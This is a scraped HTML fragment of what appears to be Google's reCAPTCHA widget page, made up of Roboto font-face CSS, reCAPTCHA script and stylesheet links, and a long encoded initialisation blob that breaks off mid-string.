  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="umJtdNujzz8LT1Xak9-7QQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="umJtdNujzz8LT1Xak9-7QQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="umJtdNujzz8LT1Xak9-7QQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CqRjCm3RidgQ4w6nCuyYTwojCtcO/worDlXU+wq8IPxXCgwFowqfDucOUBDHCn8OOWBPCjyDCosOow7TCnMKEwrLDscO1fHDCiMKLLDUkLcKawrTDlwISXXo8ecKVD8KaVmHChl/CgsOPcxDCoMKzPcOza8KWwrJdLMOlaMOlFSF6JcK8wrBEaFrDocOybsOUC8O1d2nDh8OYw6TChcOAPEHDkTNDw4Ipw7PDkcK7w5JPwqhuw5nCk8OkwrQrw7ovw6ovw7LCi8K2wpXDnQLCq8OTPzPDrErCoBTDgw/CjsOOJ8OkAcOCw7rCjsKAbzDChMO4w7AKVH/ChcO0TsKXJ8O/T8OsYH3CnRbDuzTDszEcFHgFclwKw64Kw5DCrRbDjcKeeHMmARvDh8K6w500w4dWRwTCuMO9wr/[base64]/CqcK7w7JXwrsHMcK/B3fCmcK+wpjCgsOowpU2C8K0WDHCusKHwrHDuV1WBMK0dwLDvX7ClsOcBl0Sw7B6HcONwofCiEV9JHFow47DjU/DkcKIw77CkRXCtMOrCGjDj1Q4w4lqw4TCjxHDpsO4wrrCqsK5RGcXK8OIXk8Aw47CpMOBOwgnw448wp7ChsOYRnY7IcO4w6U/GMKqFhwFw77DpsO+wphIYcOHXsOEwqAQw45TVsOKw7MHw7HChsOQMWDCi8KJw5pPwp9nw6fCjsKeLXNDEsOrLsKBK1nDnVrDicKkwqIvwo5mwpHDmkYBcV7Ch8KGwo/DlMKHw4HCjgo8KnYawpYpwrfDuU1VJlXClFPCosOxw4XDlh7CsMOKM1jCl8KBSzjDocOBw6U/c8Oqw7bCuWPDn8OzE8KWfMOIw4rDuX/CpcK6dsONw57DvSFqw6N4WMOhwpPDumoDwpg9w7jCjBrCqhQ8w7bCvl/DgSwnOMKVEAvCj05/[base64]/CjcKkRcKhXsKzPcKVwqQ8FsOEMsKJPMOVHWTCtXXCj23CnsONPBfDusKCcFHDk8OVHsKWDcK0EsO6w5jDrGXDocOgwqMXEMKsWsO5HmIuVcO8w4PCnMKtw7AUwp/DiGTCkMOPBnTDmcKYSE16wqTDrMKuwp83wpTCtDHChMO9w4FIwrfCosKKCcK1w6k5QGQDI2PDoMKAP8K0wpzClVrDocKmwo3Ck8K3wpLDiwMZDBXCujPClnIsBQxswowjesKMP294w6XCtz/DpF3CrcKpJsKbwpgGc8O0wqHCnFrDiQQOw5LCp8KXRV8gwrrCl2hoUsKBDlvDocO3EcOfwq0/wqUyw5sxw6DDoBTCk8Kbw4UCw6jCo8KZw6V+eT/CsDbCg8Osw7tzw5vCjkvCv8OdwrfClSx/X8K6wrdVw5k8w4tARnbDunNYUzXCmMOIwo3Cnkt+woQTw5IHwovCsMOVZcK/BFHDpMKlw4rCgMO5DcKQSSjDrxBqTcKFDlBpw63DmHbDpcOxwq1MIzQ9w6c6w4fCr8OYwpPDqcKhw5o4CMOmw6N8w43DtMO6GsKOwr8hYXDCuT7CmcOLwoHCvA0jwrxNV8OiwobDpsKCc8O5w6ZBw6TCv1kEOyIjEV4NEGHCjsOIwoJXfHjDn8OgFDjCtkVkwo/DqsKswq7DisKsRjJgBiN0F3tKdnDDjsKNI04lw5LDny/CsMK6SnVPw6pUwqZzwqPDssKFwoJnPEFuJcOxXwcOw5I9RcKPAyPClsOqwoZRw6PDmsKycsKqwpDDtH/[base64]/Dk8KdwqXDgSVRSxDCksK5DMKgN8O/w5DCijcew5c1VHvCnlUyw5fDmygIw4DCjhDCo8OlC8K5w7USw4QPwpM3wqREwrd7w5HCmTZCLMOOf8OvGhTCoWrCiyAeVCIyw58/w5Ykw7h2w6Fuw77CqcKADMKEwq7CqE9Vw6Y6w4rCryIowo5fw7bCvcKoMBbChDxMOMOawqx8w7cPwqfCgHzDpsOtw5EsGhFbwp1ww7Vkw5MyFX0wwprDs8KhOsOiw5nCnUM/[base64]/DkyhVwqo1KBpvbVIdS8KEaHtnw5Qfw7jDsgZ3TFfCgzjCsMOmYngbwpNTwoRcbMOIM0Ahw4bCjsKyw4gKw7nDrHjDrsOjKy8BdhlJw7QEXcKlwrvDqQQ/w6fCvxdXJQfDtsKkwrbCj8O/wpswwrTDji9KwrfCosOdNMKMwoAKwrvDpSzDvcORIyR1R8KIwpsLFW4fw4xeFkwYFsOjB8OxwoDDsMOqD00yPC8VCcKQw5sewo9lMGvCvA0rw4/DpG8Lwrsvw6XCmmQ0c33CmMOyw6loEsKnwrTDvXXDiMO5wpLCpsOfGcO6w4nCjlI8wppuRsKww77CgcOHQWcSw63CgUnCr8OzADHDkcOkwqzDksOtwqnDgTjDpMK3w4PCpmgoCWgXSj0zNcKMOkQaTxojOQ/CoRbDrUR0wpbCmw80NcO/w54fw6DCmBrDnCrDj8KIwp9eAU0FYcOQRzjCgcOMAhzDhcKBw5FXwoAhGsOtw7dpXsO/[base64]/DisOcw5bCpsKCJcOewrjCm0oxIcKfwo5Qwr0twppPM2sRG3QjOsO6wp/[base64]/IMOcw4LCpF4AwqbDsGZuw4tuw6/CsAlSMMOaHMKQacKURsOrw4VYEcOUNXLDlMOiKcOgw44bah7DkMKWw4/[base64]/Ck8O7OGrCpGIYVcK4S1Atw4vDjmjDjMKKw6Bsw4YoJcOZU3/CisKxwoRNbmDDhsKuQgvDjcK0esOvwpPCjD04wo3CrGhKw6ggPcOwNnbCt2XDlzjDvsKEF8OowpMlCMOeCsOLXcOAC8KTHULCtCUCT8Olc8O7XDElw5HDocKywpBQCMOeZiPDn8Otw4/DsH4JY8KrwrJEwrF/w7XCtVNHNcKfwoZGJcOJwoEufkdqw5PDlcKXFcKIwq/[base64]/CqXvCqMO0wp3Dk8K7F0bDrsKpw6wiwpvDhsO9w7LDrScROhs6w7l0w5wpCzbCqhY7w6rCtMOSLDUfXcKWwqfCqn03wrl9AMOGwpULXlTCmV3DvcOjbMKjfFUMPMKzwoUowqzClyBHDVgxNiclwojDnEoew7kRwoJJEm/DtcOzwqfCjwReSsKQDcOlwok1O3Nuw6oTX8KvXsK0I1BvMRPCtMKjw7rCkcKRQMKnw7PDkw9+wqTDs8K1VsKRwppuwofDpAcWwoDCt8OAUcO/GsK5wrLCqMKiLcOiwqpIw73DqcKNTzkYwrrDhkRtw5oBB2tZwr3DhSvCu0/DuMOUelvCrsOdbhtueCtxwpYBKkE7W8O9AQhwEhYYKxRCGcOaNcOtLcKlNMKowpw2GMOVO8OoLlrDpcKDWhTCtzDCn8Oga8OvDG0QcMO7TCjCusKffMOKw6l0JMONcVvCkFZtRcK4wpLDslfDvcKMPjQiLwbChBV/[base64]/DvsKHNMOibRjDh8Kswq5SwpHDucO3w6bDhh7Ck3nDnsKWSQLDjlLDjw5lwqTClMOQw48HwprCu8KLJsKfwqLCpMKHwqp/[base64]/w4HDrcOIw67DqMKcRcKHZC/Dn8KQw47CoBjDoCvDlMKQwrzDuzxUwoczw7plw6XDisKjXw9YTCPDqcK/KQDCnsKyw4LDpERvw6PDtwjCksKGwqrCnBHChTMqX24GwrTCtHLDulkfT8Opwp16EgTDrQVWacKUw4DDsGZzwoDCr8O6STfCjkrDk8OQEcO7YGPDhMOiHTUiGGEfejBfwpTCnR/CgjBGw5HCrSLCh019HsK8woPDml/CgGEMw6nDm8OFPQjCmcKmc8OdA3w7bmrDgQBZwoYJwpXDnR/DnzgywqPDnMKJfsKcGcKxw7PDnMKTwrhoGMOnGsKxLljCsQPDoG00Dz/CiMOtw54/cUghw4XDrmFrdhzCsAgGP8KeBV9Sw7bDlA3ClX56w5JuwpkNLRXCicK1PnszUjVCw7TDiDdRwqvCi8KwT3zDvMKEw4/[base64]/Dq8Oow7Qpw7AyCFDCscKMV8OSw6YEDMO3w4dwQSXDosO/U8OIa8OLRTPCs2zDmQTDgSHCmMKIBMKaD8KQEnnDlTbDpizDrcOLwojCiMK/w6YFE8ONwq1bcivDrk3CvkvCkUnCrykIdnPDo8Onw6PDhcKvwrPCt2JcSF/CknNyU8Kyw5rDtsKtwqTCjB7DiEYdbhcQNXFNZHvDuH3ChsKBwrDCqMKoLcOwwqrDvcO3UE/DtmbDrV7DncKHJMOswobDjsK7w6vDrsKdCTlpw79+w4DDr2F3wqDCmMOLw6YQw5phwoTCisKNfyfDm3XDr8O9w5wbw4EuOsKYw4vDimfDi8O2w4bCgMOCQBLDlsOEw57DkXTCisK+DDfCq2hQwpDCvMOrwp1kLMK/[base64]/P8KCM8O8B20VeDBMw5LDjcOlwrg/W8Ocwqliw5ELw4TDv8OCBiQyNkLCtsKYw4fDkB/Ct8OgRsKJVcOheR7DtsKVXMOZAsOYHQXDjxw2dkPCpcOlNMKiwrLDrcK4LcOOw7s/w61YwpTCkB5ZSwHDumLCqAQWMMOAfcKlacO8CcK8FcKmw68Kw4XDpCjCj8OgS8OLwrLDrF7CgcO7w7ENclEFw6o/[base64]/CsMOGPsK1XyxJHkN0ciPCsUhbwqrClWnCv0vDhcOQIcORXXIOKGbDnMKsw5Q+BTvCpsOGwqzDgcK8w5cvKMKWwo5JVMO+BcOcXsOtw7PDtMKzDUXCsCJiGFYfw4cMaMODegp0QsO5wr/Cu8O7wpdkNcOyw5zDlSskwoPDu8O1w77DocKuwrR0w57CpmjDtQ/CmcKJwqzCmMOEwoTCqMOLwqzCscKeY05UH8OLw7wXwq8CZ1PClWDClcKUwojDmsOnOcKZwrvCocO9AWoBTwgOfMKcV8Omw7rDiH/CrDEAwo/Dj8K3w6/[base64]/DicKdMMOPQ8KGwoMmwpwdEV0VwrnClsOswoLChWrDgMOfw5hQw7/DnFbCgxZdKcOqwqvDtjUJHUzCnEYxNcK1OcKBIsKaDHTDjBNUwozDucOyDEPCrmo1IMK1JcKfw70wT3vDuBJuwq/CqxhxwrPDrksyfcK/QMOiPXDDrMOGw7vDoSrDoS4MK8KjwoDDl8OvNmvCksKAJ8KCw6h7WQTCgHovw4/Dt3wEw5ZZwoZZwrvCrsKAwqnCrz0two/Dt3s0G8KQBwsRXcOELXdOwroYw5YYLhjDl1vCrsOkwoEYwqrDtMO2wpdBw79twq9BwqfDq8KLXsOmBit8PRrCkMKxwp0jwq3DqMKmw7NlSQ8QAGkYw5gQZcOiw7h3aMKnWXRqwrjCscK7w6jDgksmwpU3wp7DkRvDjxBnDMKGw7vDlcKewpBiMxnDkiDCg8KCwqB/[base64]/DiH3CrcKBFMKswo7DgCvCuGEzwo07GcOuFlzCrcKhw6/CucKWFsKxcDJTwrFVwqwqwrppwrVFYcOYCSUXPjVdSMKNFlXCkMKow4J7wpXDjAp6w6ogwoknwr1uC2ddI1AHKMOkcivCnF/DpcOMdWRzw6nDucOHw4EXwpzCi08ZbRItw5nCvcKxOMOZacKhw4ZpQ0/Cjw/[base64]/[base64]/[base64]/[base64]/wr/DvcK5Ix8QwpDCjE4QOsOwwrwUTsOqw4gHV1NAOcOHdcKeREzDmBt2wqFzw4fDucKxwoI4UsO0w6vCpsOqwpnDtV/DkVtEwpXCtcKAwqPDiMKFF8KDwph4MTETLsKBw6/ClH83AA7DusOyf1Icwo7DrhFHwrN/R8KmbMKKZsOcbyclM8O/w4TClWAYw5w9HsKvw60TXlzCssOlwofDq8OofsOEUHDDj3NuwoA7w4oTIzvCqcKWKcKew7MTZMOPTUPCtMOywrjDkQMOw6RResKcwq9hRMKsbmR1w4sKwrjChsO+wrNhwrwww6dJVH/[base64]/DtknDi8OHwqrCocK4wqzDvMOCcHFyCiYWBWN+JU3DmMKMwq8jw6h5G8OoTsOmw5fDqMO+MsKswr3CkioVQMOhUl/Cn1h/w7DDvRvCnV8fdMOow7MOw7nCjmdDC0LDrcKWw5NGFcKcw5XCosOaeMO4w6I2XjjCs0TDrR1swo7CjkVKU8KhM2LDny1uw5ZfUMKWE8KrF8KPdGIkwp4uwodPw4d5w5Evwo7CkAUrLWZlGcKkw7RuKsOVwrbDosOTMMKrw5/[base64]/TFXDkgzDu3bClTxeEcOeK8KcworDkcORw7JiwqBjO35aLMKewrMyGcO+CCzChMKza0rDvR8id190EFTCuMKEwooqCyjDicKLfV/DiTjCn8KSw5ZoLcOIwqnCsMKDdsObNlrDkMKiwpI3wobCscK5woXDknrCslstw4spwrEgw4fCr8KRwqzDmcOpZsKrFsOYw7BLwqTDnMKDwql3w5LCiQtBBMKZOcOYRX3Cq8KeM1/CicOMw6cow41fw6MaJ8OBSMONw7gYw7vCkGjDvMKFwr7CpMOMHx00w4wiXMKgMMK/ccKcZsOKaD7CjzMBwq/DtMOtw6vCplRIbMKldWQKWcOsw4Itw4FdGxHCjhJGw6V2w5TCh8KRw6xXNcOlwonCssOcIknChMKnw6Yyw4xDw4EfG8K5w7Jqw4RMChvDvh/CtcKTwqUfw6sQw7jCrMKsDsK+VwLDmMOcE8O0IznDjsKoFhXDmW9YMj/[base64]/f8Kww4TDiAx1XMK/T8ORKMOUK8KZLw7Ds8O5akAqG0RPwpVYOkJqIsOKw5FHZFkdw4kOw43DuATDoHQLwrVeK2nCr8KJwqVsMsOPwrFywpLDsHfCrW9xI0PCk8KNFcO/OVvDvFPDjh8Yw7bClWhrM8K6wr9oegrDtMOOw5vDjcOiw6bChsOOdcOnT8KOScOGN8OVwrwHM8KnT2tbwrrDgiTCq8KcXcOWw54AVMODEMOPw55Sw5wqwqXCvMKdCgbDpGXCmQ5Vw7fCsXPCm8KiY8Okwo5MZMKqXnVhwpRLJ8OyNDkwe2t9w6PCv8KMw6/Dvm4MXMOBwrNFBBfCriQ8B8OxTsKMw4xLwp1fwrJKwprDrsOIEcOJbcOkwpXDokTDl3IMwr3Co8KgN8OCT8OaeMOlVsO5HMKfSsKHEgJeccOLDSlSHnYfwq5YNcO3wofCl8Ohw4HChlbDi2/DuMOXdcObeC5Nw5QLK2pkJMK1w70OQMOkw7zCm8OZHQcMYMKWwo7CnUIrwrrCmSHCm3Ykw4pHFD0Ww6HDrnFLWEXCmwpBw5XCnQLDlHMgw7JIMMKKw4HDtS/CkMONw6g4w6/Cj24Uw5NSZ8ObVsKxasK9bkvClQ1nGXMXAcKGASkowqrCmU/[base64]/esOyw7jCqRYGw7DCocKSF8K4BS/[base64]/CiSTDv1otwqwbwqdsw6xxw